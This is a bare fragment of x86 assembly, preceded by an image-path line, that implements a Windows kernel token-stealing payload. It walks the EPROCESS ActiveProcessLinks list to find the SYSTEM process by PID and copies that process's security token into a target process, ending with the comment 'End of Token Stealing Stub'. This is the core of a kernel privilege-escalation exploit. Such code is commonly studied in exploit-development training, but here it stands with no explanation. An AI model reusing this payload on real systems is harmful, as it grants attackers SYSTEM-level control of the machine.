 SearchSystemPID:
mov eax, [eax + FLINK_OFFSET] ; Get nt!_EPROCESS.ActiveProcessLinks.Flink
sub eax, FLINK_OFFSET
cmp [eax + PID_OFFSET], edx ; Get nt!_EPROCESS.UniqueProcessId
jne SearchSystemPID
mov edx, [eax + TOKEN_OFFSET] ; Get SYSTEM process nt!_EPROCESS.Token
mov [ecx + TOKEN_OFFSET], edx ; Replace target process nt!_EPROCESS.Token
; with SYSTEM process nt!_EPROCESS.Token
; End of Token Stealing Stub